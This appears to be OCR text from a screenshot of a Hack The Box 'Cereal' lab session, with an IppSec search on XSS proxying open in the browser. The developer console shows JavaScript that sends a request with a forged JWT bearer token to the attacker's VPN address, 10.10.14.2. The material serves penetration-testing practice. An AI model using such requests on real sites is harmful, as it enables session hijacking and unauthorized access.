 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
17:26
IppSec - Search — Mozilla Firefox
Cereal Cereal https://cereal.htb/login Cereal Json.NET - Newtons us-17-Munoz-Frida 403 - Forbidden: Acces npm seconds in 1 day - G IppSec - Search
https://ippsec.rocks/?#
IPPSEC
Twitter • Youtube
xmlhtt
Video/Course Description
Crossfit XSS Using XMLHttpRequest to use the victims browser like a proxy and return web
Inspector Debugger Network Style Editor Performance Memory Storage Accessibility Application Console
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
var req = new XMLHttpRequest();req.open('GET', 'http://10.10.14.2');req.setRequestHeader('Authorization', 'Bearer eyJ0eXA
iOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1bmlxdWVfbmFtZSI6IjEiLCJuYmYiOjE2MjIxMjcyNTUsImV4cCI6MTYyMjIxMzY1NSwiaWF0IjoxNjIyMTI3MjU1fQ.nrg35EMB6H6
uY_HSWHiDM1t21b2uEX7zErMmI35Fac8);req.send();
Uncaught SyntaxError: '' string literal contains an unescaped line break debugger eval code:1:121
var req = new XMLHttpRequest();req.open('GET', 'http://10.10.14.2');req.setRequestHeader('Authorization', 'Bearer eyJ0eXA
iOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1bmlxdWVfbmFtZSI6IjEiLCJuYmYiOjE2MjIxMjcyNTUsImV4cCI6MTYyMjIxMzY1NSwiaWF0IjoxNjIyMTI3MjU1fQ.nrg35EMB6H6
uY_HSWHiDM1t21b2uEX7zErMmI35Fac8');req.send();